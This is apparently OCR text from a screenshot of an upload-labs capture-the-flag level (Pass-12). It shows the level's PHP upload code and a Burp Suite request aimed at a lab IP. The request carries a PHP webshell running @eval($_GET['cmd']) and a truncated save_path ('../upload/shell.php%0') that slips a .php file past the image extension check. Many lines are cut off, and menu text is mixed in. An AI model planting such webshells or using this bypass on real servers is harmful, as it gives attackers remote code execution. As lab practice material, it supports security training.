 upload-labs
phpinfo()
不安全
192.168.68.132/upload-labs/Pass-12/index.ph...
SCU URP 助手
Google
upload-labs
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 shell.php
上传
代码
1 $is_upload = false;
2 $msg = null;
3 if(isset($_POST['submit'])){
4 $ext_arr = array('jpg','png','gif'
5 $file_ext = substr($_FILES['upload
6 if(in_array($file_ext,$ext_arr)){
7 $temp_file = $_FILES['upload_f
8 $img_path = $_POST['save_path'
9
10 if(move_uploaded_file($temp_fi
11 $is_upload = true;
Elements Console Sources Network Performance Memory Application »
Select profiling type
Console What's New
Burp Suite Professional v1.7.37 - Temporary Project - licensed to s21721xyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.68.132:80
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.68.132
Content-Length: 568
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvxoaTCQwEvgIBzY6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBound
Content-Disposition:
../upload/shell.php%0
------WebKitFormBound
Content-Disposition: ame="shell.jpg"
Content-Type: applica
<?php
header("Content-ty
echo iconv("GBK","
@eval($_GET['cmd']
phpinfo();
?>
------WebKitFormBound
Content-Disposition:
------WebKitFormBound
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < +
0 matches
网络安全
英 拼
15:05
2022-07-15
3